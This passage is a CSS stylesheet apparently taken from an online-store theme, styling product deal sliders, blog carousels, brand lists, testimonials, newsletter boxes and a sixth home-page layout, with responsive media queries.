.slider-deal-type2 .products-grid .item .item-inner .box-info .deals-description {
  margin-bottom: 25px;
}
.slider-deal-type2 .products-grid .item .item-inner .box-info .bottom-action {
  margin-bottom: 30px;
}
.slider-deal-type2 .products-grid .item .item-inner .box-info .price-box {
  height: auto;
  margin-bottom: 10px;
}
.slider-deal-type2 .products-grid .item .item-inner .box-info .price-box .special-price .price {
  font-size: 216.67%;
  font-weight: bold;
}
.slider-deal-type2 .products-grid .item .item-inner .box-info .actions-primary {
  float: left;
}
.slider-deal-type2 .products-grid .item .item-inner .box-info .actions-primary .tocart {
  height: 30px;
  line-height: 28px;
  border: 1px solid #ddd !important;
  background: none;
  color: #666 !important;
  font-weight: 700;
  padding: 0 15px !important;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.slider-deal-type2 .products-grid .item .item-inner .box-info .actions-primary .tocart:before {
  content: '';
  display: inline-block;
  width: 17px;
  height: 15px;
  background: url(../images/icon-image.png) no-repeat -20px -272px;
  position: relative;
  top: 2px;
  margin-right: 3px;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.slider-deal-type2 .products-grid .item .item-inner .box-info .actions-primary .tocart:hover {
  color: #fff !important;
}
.slider-deal-type2 .products-grid .item .item-inner .box-info .actions-primary .tocart:hover:before {
  background-position: -67px -272px;
}
.slider-deal-type2 .products-grid .item .item-inner .box-info .bottom-action {
  display: table;
}
.slider-deal-type2 .products-grid .item .item-inner .box-info .bottom-action .towishlist,
.slider-deal-type2 .products-grid .item .item-inner .box-info .bottom-action .tocompare {
  position: static !important;
  float: left;
  margin-left: 5px;
  display: block;
  height: 30px;
  width: 30px;
  text-align: center;
  border: 1px solid #ddd;
  line-height: 28px;
  color: #999;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.slider-deal-type2 .products-grid .item .item-inner .box-info .bottom-action .towishlist:hover,
.slider-deal-type2 .products-grid .item .item-inner .box-info .bottom-action .tocompare:hover {
  color: #fff;
}
.slider-deal-type2 .products-grid .item .item-inner .box-info .bottom-action .towishlist:before,
.slider-deal-type2 .products-grid .item .item-inner .box-info .bottom-action .tocompare:before,
.slider-deal-type2 .products-grid .item .item-inner .box-info .bottom-action .towishlist span,
.slider-deal-type2 .products-grid .item .item-inner .box-info .bottom-action .tocompare span {
  display: none !important;
}
.slider-deal-type2 .products-grid .item .item-inner .box-info .bottom-action .towishlist.towishlist:after,
.slider-deal-type2 .products-grid .item .item-inner .box-info .bottom-action .tocompare.towishlist:after {
  content: '\f004';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.slider-deal-type2 .products-grid .item .item-inner .box-info .bottom-action .towishlist.tocompare:after,
.slider-deal-type2 .products-grid .item .item-inner .box-info .bottom-action .tocompare.tocompare:after {
  content: '\f021';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.slider-deal-type2 .products-grid .item .item-inner .box-image {
  margin: 0 !important;
  float: left;
  width: 50%;
  padding-right: 15px;
}
.slider-deal-type2 .products-grid .item .item-inner .box-image .sm_quickview_handler {
  display: none !important;
}
.slider-deal-type2 .owl-controls .owl-nav {
  display: none;
}
.slider-deal-type2 .owl-controls .owl-nav div {
  background: #fff;
  width: 30px;
  height: 44px;
  border: 1px solid #eee;
  position: absolute;
  top: 50%;
  color: #444;
  margin-top: -21px;
  margin-left: 0;
  margin-right: 0;
}
.slider-deal-type2 .owl-controls .owl-nav div:before {
  line-height: 42px;
}
.slider-deal-type2 .owl-controls .owl-nav div:hover:before {
  color: #fff;
}
.slider-deal-type2 .owl-controls .owl-nav .owl-next {
  right: -71px;
  left: auto;
}
.slider-deal-type2 .owl-controls .owl-nav .owl-prev {
  left: -71px;
  right: auto;
}
.slider-deal-type2:hover .owl-controls .owl-nav {
  display: block;
}
.latest-post-type2 .item-post .post-content {
  border: 1px solid #ddd;
  padding: 18px;
  margin-bottom: 1px;
  background-color: #fff;
}
.latest-post-type2 .item-post .post-content .info-blog .postTitle {
  font-size: 116.67%;
  font-weight: bold;
  padding-top: 15px;
  text-transform: uppercase;
  margin-bottom: 10px;
}
.latest-post-type2 .item-post .post-content .info-blog .postTitle a {
  color: #333;
}
.latest-post-type2 .item-post .post-content .info-blog .date-comment {
  font-size: 108.33%;
}
.latest-post-type2 .item-post .post-content .info-blog .date-comment .comment:before {
  content: '\f0e6';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
  margin-right: 10px;
}
.latest-post-type2 .item-post .post-content .info-blog .postContent {
  border-top: 1px solid #ddd;
  clear: both;
  font-size: 108.33%;
  margin-bottom: 20px;
  margin-top: 10px;
  padding-top: 10px;
}
.latest-post-type2 .item-post .post-content .info-blog .readmore {
  border: 1px solid #ddd;
  border-radius: 3px;
  color: #222;
  display: inline-table;
  font-weight: bold;
  padding: 5px 15px;
  text-transform: uppercase;
}
.latest-post-type2 .item-post .post-content .info-blog .readmore:hover {
  color: #fff;
}
.latest-post-type2 .owl-controls .owl-nav {
  position: absolute;
  top: -63px;
  right: -3px;
}
.latest-post-type2 .owl-controls .owl-nav div {
  background-color: transparent;
  border: 1px solid #ddd;
  color: #666;
  height: 27px;
  width: 20px;
}
.latest-post-type2 .owl-controls .owl-nav div:before {
  line-height: 26px;
}
.latest-post-type2 .owl-controls .owl-nav div:hover:before {
  color: #fff;
}
.slider-brands .item a {
  border: 1px solid #ddd;
  display: inline-block;
  width: 100%;
}
.slider-brands .owl-controls .owl-nav div {
  background-color: transparent;
  border: 1px solid #ddd;
  color: #666;
  height: 27px;
  width: 20px;
  position: absolute;
  top: 50%;
  margin-top: -14px;
  margin-left: 0;
  margin-right: 0;
}
.slider-brands .owl-controls .owl-nav div:before {
  line-height: 26px;
}
.slider-brands .owl-controls .owl-nav div:hover:before {
  color: #fff;
}
.slider-brands .owl-controls .owl-nav div.owl-next {
  right: 0;
}
.slider-brands .owl-controls .owl-nav div.owl-prev {
  left: 0;
}
.clientsay-group {
  text-align: center;
  padding: 100px 0 90px;
}
.clientsay-group .client-group {
  margin-bottom: 20px;
  display: block;
}
.clientsay-group .client-group li {
  display: inline-block;
  margin: 0 5px;
  position: relative;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  overflow: hidden;
}
.clientsay-group .client-group li a:before {
  content: '';
  display: inline-block;
  width: 100%;
  height: 100%;
  position: absolute;
  left: 0;
  top: 0;
  background: #000;
  opacity: 0.65;
}
.clientsay-group .client-group li a.active:before {
  opacity: 0;
}
.clientsay-group .client-group li img {
  border-radius: 50%;
  -webkit-border-radius: 50%;
}
.clientsay-group .tab-content .des-clientsay {
  max-width: 585px;
  margin: 0 auto;
}
.clientsay-group .tab-content .des-clientsay .qte-clients {
  font-size: 133.33%;
  position: relative;
  margin-bottom: 40px;
}
.clientsay-group .tab-content .des-clientsay .qte-clients:before,
.clientsay-group .tab-content .des-clientsay .qte-clients:after {
  position: absolute;
  content: '';
  display: inline-block;
  width: 26px;
  height: 15px;
  background: url(../images/icon-image.png) no-repeat -22px -329px;
}
.clientsay-group .tab-content .des-clientsay .qte-clients:before {
  top: -5px;
  left: -22px;
}
.clientsay-group .tab-content .des-clientsay .qte-clients:after {
  bottom: -5px;
  right: -22px;
}
.clientsay-group .tab-content .des-clientsay .client-info h4 {
  text-transform: uppercase;
  font-weight: 700;
  font-size: 150%;
  margin-bottom: 10px;
}
.clientsay-group .tab-content .des-clientsay .client-info p {
  font-size: 116.67%;
  text-transform: uppercase;
  color: #8c8c8c;
}
.thumbs-product {
  display: table;
  padding: 16px 20px 20px;
  width: 100%;
  text-align: center;
}
.thumbs-product .item-img {
  display: inline-block;
  border: 1px solid #ddd;
  width: 80px;
  margin: 0 5px 10px;
  cursor: pointer;
}
.static-image-131 {
  margin-bottom: 30px;
}
.static-image-131 .static-image a.image-top {
  margin-bottom: 10px;
}
.static-image-131 .static-image:first-child a {
  margin-right: -20px;
}
.static-image-131 .static-image:last-child a {
  margin-left: -20px;
}
.collections-id13 {
  border: 1px solid #dcdde1;
  display: inline-block;
  width: 100%;
  background-color: #fff;
}
.collections-id13 .collect {
  float: left;
  width: 16.666667%;
  border-right: 1px solid #dcdde1;
}
.collections-id13 .collect:last-child {
  border: none;
}
.collections-id13 .collect a {
  color: #444;
  background-repeat: no-repeat;
  background-position: center center;
  height: 140px;
  font-weight: 700;
  font-size: 133.33%;
  display: block;
  text-align: center;
  text-transform: uppercase;
  padding: 21px 20px 0;
  opacity: 0.5;
  position: relative;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.collections-id13 .collect a:before {
  content: '';
  display: inline-block;
  position: absolute;
  left: -1px;
  right: -1px;
  bottom: -1px;
  height: 3px;
  opacity: 0;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.collections-id13 .collect a:hover {
  background-color: #fff;
  opacity: 1;
}
.collections-id13 .collect a:hover:before {
  opacity: 1;
}
.collections-id13 .collect.collect1 a {
  background-image: url(../images/collect1-black.png);
}
.collections-id13 .collect.collect2 a {
  background-image: url(../images/collect2-black.png);
}
.collections-id13 .collect.collect3 a {
  background-image: url(../images/collect3-black.png);
}
.collections-id13 .collect.collect4 a {
  text-align: left;
  background-image: url(../images/collect4-black.png);
}
.collections-id13 .collect.collect5 a {
  text-align: left;
  background-image: url(../images/collect5-black.png);
}
.collections-id13 .collect.collect5 a span {
  font-size: 12px;
  font-weight: normal;
}
.collections-id13 .collect.collect6 a {
  background-image: url(../images/collect6-black.png);
}
.list-brands {
  border: 1px solid #dcdde1;
  background-color: #fff;
  padding: 20px;
  text-align: center;
}
.newsletter-container {
  max-width: 810px;
  margin: 0 auto;
  padding: 0 110px;
  background: url(../images/icon-newsletter.png) no-repeat left center;
}
.newsletter-container .newsletter-content {
  text-align: center;
}
.newsletter-container .newsletter-content p {
  font-size: 116.67%;
  color: #444;
}
.newsletter-container .newsletter-content .subscribe-home {
  padding: 0 10px;
}
.newsletter-container .newsletter-content .subscribe-home .input-box,
.newsletter-container .newsletter-content .subscribe-home .action-button {
  display: table-cell;
  vertical-align: top;
}
.newsletter-container .newsletter-content .subscribe-home .input-box {
  width: 100%;
  padding: 0 5px 0 0;
}
.newsletter-container .newsletter-content .subscribe-home .input-box #newsletter {
  height: 40px;
  border-radius: 3px;
  -webkit-border-radius: 3px;
}
.newsletter-container .newsletter-content .subscribe-home .action-button button {
  height: 40px;
  border-radius: 3px;
  -webkit-border-radius: 3px;
}
.quick-links {
  text-align: center;
  padding: 10px 0;
}
.quick-links ul li {
  display: inline-block;
  vertical-align: top;
  font-size: 108.33%;
}
.quick-links ul li:after {
  content: ',';
  margin-right: 5px;
}
.quick-links ul li:last-child:after {
  display: none;
}
.quick-links ul li.title-ql {
  font-weight: 600;
  color: #222;
  margin-right: 5px;
}
.quick-links ul li.title-ql:after {
  display: none;
}
.services-top ul {
  display: table;
  width: 100%;
}
.services-top ul li {
  float: left;
  width: 33.33%;
  text-transform: uppercase;
  text-align: center;
  position: relative;
}
.services-top ul li:before {
  background-color: #ccc;
  content: '';
  display: inline-block;
  width: 1px;
  height: 20px;
  position: absolute;
  right: 0;
  top: 50%;
  margin-top: -10px;
}
.services-top ul li:last-child:before {
  display: none;
}
.services-top ul li a {
  display: inline-block;
  padding: 20px 0;
}
.static-banner-id15 .static-content-left {
  margin-right: -10px;
}
.static-banner-id15 .static-content-left .static-banner:first-child {
  margin-bottom: 10px;
}
.static-banner-id15 .static-content-center {
  margin-left: -10px;
  margin-right: -5px;
}
.static-banner-id15 .static-content-right {
  margin-left: -15px;
}
.static-banner-id15 a:hover img {
  opacity: 0.9;
}
.top-categories-index .title-categories {
  background-color: #000;
  padding: 80px 0 190px;
}
.top-categories-index .title-categories .title-home h2 {
  color: #fff;
}
.top-categories-index .title-categories .short-des {
  color: #999;
}
.top-categories-index .image-cate {
  overflow: hidden;
}
.top-categories-index .image-cate img {
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.top-categories-index .image-cate a:hover img {
  transform: scale(1.1);
  -webkit-transform: scale(1.1);
  -ms-transform: scale(1.1);
}
.top-categories-index .categories-content {
  margin-top: -185px;
  text-align: center;
  padding-bottom: 90px;
  border-bottom: 1px dashed #d9d9d9;
  margin-bottom: 90px;
}
.top-categories-index .categories-content .info-cat h3 {
  font-size: 150%;
  text-transform: uppercase;
  font-weight: 700;
  margin-top: 20px;
}
.top-categories-index .categories-content .info-cat h3 a {
  color: #111;
}
.list-brand-home ul li {
  float: left;
  width: 20%;
  text-align: center;
}
.list-brand-home ul li a img {
  display: inline-block;
  width: auto;
  max-width: 100%;
  opacity: 0.3;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.list-brand-home ul li a:hover img {
  opacity: 1;
}
@media (min-width: 1200px) {
  .slider-brands .owl-controls .owl-nav div.owl-prev {
    left: -30px;
  }
  .slider-brands .owl-controls .owl-nav div.owl-next {
    right: -30px;
  }
}
@media (max-width: 767px) {
  .sm-listing-tabs .ltabs-tabs-container {
    right: 53px !important;
    top: -53px !important;
  }
  .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap.ltabs-selectbox .ltabs-tabs li {
    border: none;
  }
  .sm-listing-tabs .ltabs-tabs-container:before {
    display: none !important;
  }
}
@media (max-width: 480px) {
  .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap.ltabs-selectbox span.ltabs-tab-selected {
    display: none !important;
  }
  .slider-deal-type2 {
    padding: 20px 15px 30px !important;
  }
  .slider-deal-type2 .owl-controls .owl-nav .owl-next {
    right: -16px !important;
  }
  .slider-deal-type2 .owl-controls .owl-nav .owl-prev {
    left: -16px !important;
  }
}
.home-page-6 .title-home-page {
  font-size: 150%;
  border-bottom: 2px solid #d0052b;
  margin-bottom: 12px;
  padding: 0;
}
.home-page-6 .title-home-page:before {
  display: none;
}
.home-page-6 .title-home-page-2 {
  font-size: 150%;
  border: none;
  margin-bottom: 12px;
  padding: 0;
  color: #d0052b;
}
.home-page-6 .title-home-page-2:before {
  display: none;
}
.home-page-6 .collection-sidebar {
  margin-bottom: 30px;
  margin-top: -8px;
}
.home-page-6 .collection-sidebar .collection-content .collection-list {
  display: table;
  width: 100%;
}
.home-page-6 .collection-sidebar .collection-content .collection-list li {
  background: #fafafa;
  border: 1px solid #eee;
  margin-bottom: 3px;
}
.home-page-6 .collection-sidebar .collection-content .collection-list li a {
  display: block;
}
.home-page-6 .collection-sidebar .collection-content .collection-list li .icon-collection {
  display: table-cell;
  vertical-align: middle;
  height: 50px;
  min-width: 69px;
  text-align: center;
  opacity: 0.7;
}
.home-page-6 .collection-sidebar .collection-content .collection-list li .name-collection {
  display: table-cell;
  vertical-align: middle;
  height: 50px;
  font-size: 116.67%;
  color: #444;
  text-transform: uppercase;
  font-weight: bold;
}
.home-page-6 .collection-sidebar .collection-content .collection-list li:hover {
  background: #fff;
}
.home-page-6 .collection-sidebar .collection-content .collection-list li:hover .icon-collection {
  opacity: 1;
}
.home-page-6 .slideshow-index {
  margin-bottom: 35px;
}
.home-page-6 .slider-deal-type2 {
  padding: 10px 70px 0;
  margin-bottom: 40px;
}
.home-page-6 .slider-deal-type2 .owl-controls .owl-nav div:before {
  font-size: 21px;
  line-height: 42px;
}
.home-page-6 .banner-v61 {
  display: table;
  margin-bottom: 50px;
  width: 100%;
}
.home-page-6 .banner-v61 .left-banner {
  float: left;
  margin-right: 10px;
}
.home-page-6 .banner-v61 .right-banner {
  float: right;
}
.home-page-6 .banner-v61 .right-banner a:first-child {
  margin-bottom: 10px;
}
.home-page-6 .sm-listing-tabs .products-grid .item .item-inner {
  margin-bottom: 0;
}
.home-page-6 .sm-listing-tabs .ltabs-items-container {
  border: 1px solid #eee;
}
.home-page-6 .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container {
  display: none;
  position: absolute;
  right: 100px;
  top: -46px;
  z-index: 10;
}
.home-page-6 .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab {
  cursor: pointer;
  float: left;
  margin-left: 30px;
  height: 47px;
  line-height: 47px;
  border-top: none !important;
  padding-bottom: 8px;
  text-transform: uppercase;
}
.home-page-6 .sm-listing-tabs .owl-controls .owl-nav {
  position: absolute;
  top: 40%;
  width: 100%;
  z-index: 1;
}
.home-page-6 .sm-listing-tabs .owl-controls .owl-nav div {
  background-color: transparent;
  border: 1px solid #eee;
  color: #666;
  height: 32px;
  width: 24px;
  margin: 0;
}
.home-page-6 .sm-listing-tabs .owl-controls .owl-nav div.owl-next {
  border-left: none;
  float: right;
}
.home-page-6 .sm-listing-tabs .owl-controls .owl-nav div.owl-next:before {
  font-size: 20px;
}
.home-page-6 .sm-listing-tabs .owl-controls .owl-nav div.owl-prev {
  border-right: none;
  float: left;
}
.home-page-6 .sm-listing-tabs .owl-controls .owl-nav div.owl-prev:before {
  font-size: 20px;
}
.home-page-6 .sm-listing-tabs .owl-controls .owl-nav div:before {
  line-height: 29px;
}
.home-page-6 .sm-listing-tabs .owl-controls .owl-nav div:hover {
  color: #fff;
}
.home-page-6 .listingtab-custom {
  position: relative;
}
.home-page-6 .listingtab-custom.tab-custom-1 {
  margin-bottom: 40px;
}
.home-page-6 .listingtab-custom.tab-custom-2 {
  margin-bottom: 40px;
}
.home-page-6 .listingtab-custom .products-grid .item-inner .box-info {
  padding: 5px 20px 16px;
}
.home-page-6 .listingtab-custom .products-grid .item-inner .box-info .price-box {
  margin-bottom: 9px;
}
.home-page-6 .listingtab-custom .products-grid .item-inner:hover {
  z-index: 20;
  position: relative;
}
.home-page-6 .listingtab-custom .ltabs-loading-first,
.home-page-6 .listingtab-custom .ltabs-loading {
  min-height: 431px;
}
.home-page-6 .listingtab-custom .custom-image {
  float: left;
}
.home-page-6 .tab-custom-3 {
  margin-bottom: 40px;
}
.home-page-6 .full-wrapper-sv {
  background-color: #f3f4f8;
  padding: 60px 0;
  margin-bottom: 40px;
}
.home-page-6 .full-wrapper-sv .services-home {
  clear: both;
}
.home-page-6 .full-wrapper-sv .services-home .banner-policy {
  border: 1px solid #eee;
  background-color: #fff;
  clear: both;
  display: inline-block;
  font-size: 116.6%;
  text-transform: uppercase;
  width: 100%;
}
.home-page-6 .full-wrapper-sv .services-home .banner-policy .inner {
  display: table;
  width: 100%;
}
.home-page-6 .full-wrapper-sv .services-home .banner-policy .inner .policy {
  border-right: 1px solid #eee;
  float: left;
  line-height: 19px;
  padding: 0 35px;
  width: 25%;
}
.home-page-6 .full-wrapper-sv .services-home .banner-policy .inner .policy:last-child {
  border-right: none;
}
.home-page-6 .full-wrapper-sv .services-home .banner-policy .inner .policy a {
  display: table;
  width: 100%;
  padding: 30px 0;
}
.home-page-6 .full-wrapper-sv .services-home .banner-policy .inner .policy a em {
  width: 50px;
  text-align: center;
  display: table-cell;
  vertical-align: middle;
  font-size: 40px;
}
.home-page-6 .full-wrapper-sv .services-home .banner-policy .inner .policy a span {
  display: table-cell;
  vertical-align: middle;
  width: 100%;
  padding-left: 35px;
}
.home-page-6 .latest-post-wrapper {
  margin-bottom: 40px;
}
.home-page-6 .latest-post-wrapper .slider-post-container {
  border: 1px solid #eee;
  padding: 30px;
}
.home-page-6 .latest-post-wrapper .slider-post-container .item-post .post-content {
  border: none;
  padding: 0;
}
.home-page-6 .latest-post-wrapper .slider-post-container .item-post .post-content .postContent {
  border-top: 1px solid #eee;
}
.home-page-6 .latest-post-wrapper .slider-post-container .item-post .post-content .info-blog .readmore {
  border: 1px solid #eee;
  border-radius: 0;
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
}
.home-page-6 .latest-post-wrapper .slider-post-container .owl-controls .owl-nav {
  position: absolute;
  top: -73px;
  right: -31px;
}
.home-page-6 .latest-post-wrapper .slider-post-container .owl-controls .owl-nav div {
  background-color: transparent;
  border: 1px solid #eee;
  color: #666;
  height: 32px;
  width: 24px;
  margin: 0;
}
.home-page-6 .latest-post-wrapper .slider-post-container .owl-controls .owl-nav div.owl-next {
  border-left: none;
}
.home-page-6 .latest-post-wrapper .slider-post-container .owl-controls .owl-nav div.owl-next:before {
  font-size: 20px;
}
.home-page-6 .latest-post-wrapper .slider-post-container .owl-controls .owl-nav div.owl-prev {
  border-right: none;
}
.home-page-6 .latest-post-wrapper .slider-post-container .owl-controls .owl-nav div.owl-prev:before {
  font-size: 20px;
}
.home-page-6 .latest-post-wrapper .slider-post-container .owl-controls .owl-nav div:before {
  line-height: 29px;
}
.home-page-6 .latest-post-wrapper .slider-post-container .owl-controls .owl-nav div:hover {
  color: #fff;
}
.home-page-6 .product-featured {
  margin-bottom: 40px;
}
.home-page-6 .product-featured .block-content-products {
  border: 1px solid #eee;
  display: table;
  width: 100%;
}
.home-page-6 .product-featured .block-content-products > div {
  padding: 0;
}
.home-page-6 .product-featured .products-grid .item {
  float: left;
}
.home-page-6 .product-featured .products-grid .item .item-inner {
  padding: 10px;
  margin: 0;
}
.home-page-6 .product-featured .products-grid .item .item-inner .sm_quickview_handler {
  display: none !important;
}
.home-page-6 .product-featured .products-grid .item .item-inner:after {
  content: '';
  display: block;
  width: 100%;
  clear: both;
}
.home-page-6 .product-featured .products-grid .item .item-inner .box-image {
  float: left;
  width: 140px;
  border: none;
}
.home-page-6 .product-featured .products-grid .item .item-inner .box-info {
  margin-left: 150px;
  padding-left: 0;
  padding-bottom: 15px;
  padding-right: 10px;
  text-align: left;
}
.home-page-6 .product-featured .products-grid .item .item-inner .box-info .bottom-action {
  display: table;
  padding-top: 10px;
}
.home-page-6 .product-featured .products-grid .item .item-inner .box-info .bottom-action form {
  float: left;
}
.home-page-6 .product-featured .products-grid .item .item-inner .box-info .bottom-action .tocart {
  height: 30px;
  line-height: 28px;
  border: 1px solid #ddd !important;
  background: none;
  color: #666 !important;
  font-weight: 700;
  padding: 0 15px !important;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.home-page-6 .product-featured .products-grid .item .item-inner .box-info .bottom-action .tocart:before {
  content: '';
  display: inline-block;
  width: 17px;
  height: 15px;
  background: url(../images/icon-image.png) no-repeat -20px -272px;
  position: relative;
  top: 2px;
  margin-right: 3px;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.home-page-6 .product-featured .products-grid .item .item-inner .box-info .bottom-action .tocart:hover {
  color: #fff !important;
}
.home-page-6 .product-featured .products-grid .item .item-inner .box-info .bottom-action .tocart:hover:before {
  background-position: -67px -272px;
}
.home-page-6 .product-featured .products-grid .item .item-inner .box-info .bottom-action .towishlist,
.home-page-6 .product-featured .products-grid .item .item-inner .box-info .bottom-action .tocompare {
  position: static !important;
  float: left;
  margin-left: 5px;
  display: block;
  height: 30px;
  width: 30px;
  text-align: center;
  border: 1px solid #ddd;
  line-height: 28px;
  color: #999;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.home-page-6 .product-featured .products-grid .item .item-inner .box-info .bottom-action .towishlist:hover,
.home-page-6 .product-featured .products-grid .item .item-inner .box-info .bottom-action .tocompare:hover {
  color: #fff;
}
.home-page-6 .product-featured .products-grid .item .item-inner .box-info .bottom-action .towishlist:before,
.home-page-6 .product-featured .products-grid .item .item-inner .box-info .bottom-action .tocompare:before,
.home-page-6 .product-featured .products-grid .item .item-inner .box-info .bottom-action .towishlist span,
.home-page-6 .product-featured .products-grid .item .item-inner .box-info .bottom-action .tocompare span {
  display: none !important;
}
.home-page-6 .product-featured .products-grid .item .item-inner .box-info .bottom-action .towishlist.towishlist:after,
.home-page-6 .product-featured .products-grid .item .item-inner .box-info .bottom-action .tocompare.towishlist:after {
  content: '\f004';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.home-page-6 .product-featured .products-grid .item .item-inner .box-info .bottom-action .towishlist.tocompare:after,
.home-page-6 .product-featured .products-grid .item .item-inner .box-info .bottom-action .tocompare.tocompare:after {
  content: '\f021';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.home-page-6 .brand-wrapper {
  margin-bottom: 55px;
}
.home-page-6 .full-categories {
  background: none;
}
.home-page-6 .full-categories .hot-categories-home {
  padding: 0;
}
.home-page-6 .full-categories .title-home-page {
  text-align: center;
  border-bottom: 1px solid #eee;
  padding: 0;
  margin-bottom: 30px;
}
.home-page-6 .full-categories .title-home-page span {
  display: inline-block;
  padding-bottom: 6px;
  margin-bottom: -1px;
}
.home-page-6 .full-categories .cat-wrap .content-box .cat-title {
  padding: 10px 0 0;
}
.home-page-6 .full-categories .cat-wrap .content-box .child-cat {
  padding: 0 0 10px;
}
.home-page-6 .brand-wrapper {
  margin-bottom: 30px;
}
.home-page-6 .brand-wrapper .slider-content {
  border: 1px solid #eee;
  padding: 19px 24px;
}
.home-page-6 .brand-wrapper .slider-content .owl-controls .owl-nav {
  position: absolute;
  top: -62px;
  right: -25px;
}
.home-page-6 .brand-wrapper .slider-content .owl-controls .owl-nav div {
  background-color: transparent;
  border: 1px solid #eee;
  color: #666;
  height: 32px;
  width: 24px;
  margin: 0;
}
.home-page-6 .brand-wrapper .slider-content .owl-controls .owl-nav div.owl-next {
  border-left: none;
}
.home-page-6 .brand-wrapper .slider-content .owl-controls .owl-nav div.owl-next:before {
  font-size: 20px;
}
.home-page-6 .brand-wrapper .slider-content .owl-controls .owl-nav div.owl-prev {
  border-right: none;
}
.home-page-6 .brand-wrapper .slider-content .owl-controls .owl-nav div.owl-prev:before {
  font-size: 20px;
}
.home-page-6 .brand-wrapper .slider-content .owl-controls .owl-nav div:before {
  line-height: 29px;
}
.home-page-6 .brand-wrapper .slider-content .owl-controls .owl-nav div:hover {
  color: #fff;
}
@media (min-width: 1200px) {
  .home-page-6 .listingtab-custom .ltabs-items-container {
    margin-left: 300px;
  }
  .home-page-6 .product-featured .products-grid .item:nth-child(3n+1) {
    clear: both;
  }
  .sm-categories .cat-wrap .item {
    float: left;
    width: 25%;
    padding-left: 15px;
    padding-right: 15px;
  }
  .sm-categories .cat-wrap .item:nth-child(4n+1) {
    clear: both;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .home-page-6 .slider-deal-type2 {
    padding-bottom: 10px;
  }
  .home-page-6 .banner-v61 .left-banner {
    margin: 0;
    width: 66%;
  }
  .home-page-6 .banner-v61 .right-banner {
    width: 32%;
  }
  .home-page-6 .listingtab-custom .custom-image {
    display: none;
  }
  .sm-categories .cat-wrap .item {
    float: left;
    width: 33.33%;
    padding-left: 15px;
    padding-right: 15px;
  }
  .sm-categories .cat-wrap .item:nth-child(3n+1) {
    clear: both;
  }
  .home-page-6 .full-wrapper-sv .services-home .banner-policy .inner .policy {
    padding: 0 20px;
  }
  .home-page-6 .full-wrapper-sv .services-home .banner-policy .inner .policy a span {
    padding-left: 20px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .home-page-6 .slider-deal-type2 {
    padding-bottom: 20px;
  }
  .home-page-6 .banner-v61 .left-banner {
    float: none;
    margin: 0 0 10px;
  }
  .home-page-6 .banner-v61 .right-banner {
    float: none;
  }
  .home-page-6 .banner-v61 .right-banner a:first-child {
    float: left;
    width: 49%;
  }
  .home-page-6 .banner-v61 .right-banner a:last-child {
    float: right;
    width: 49%;
  }
  .home-page-6 .listingtab-custom .custom-image {
    display: none;
  }
  .home-page-6 .full-wrapper-sv .services-v6 .item-inner {
    margin: 15px 0;
  }
  .sm-categories .cat-wrap .item {
    float: left;
    width: 50%;
    padding-left: 15px;
    padding-right: 15px;
  }
  .sm-categories .cat-wrap .item:nth-child(2n+1) {
    clear: both;
  }
  .home-page-6 .full-wrapper-sv .services-home .banner-policy .inner .policy {
    width: 50%;
  }
}
@media (max-width: 767px) {
  .home-page-6 .slider-deal-type2 {
    padding: 20px 20px 30px;
  }
  .home-page-6 .slider-deal-type2 .products-grid .item .item-inner .box-image {
    float: none;
    width: 100%;
    padding: 0;
  }
  .home-page-6 .slider-deal-type2 .products-grid .item .item-inner .box-info {
    float: none;
    padding-right: 0 !important;
    width: 100%;
  }
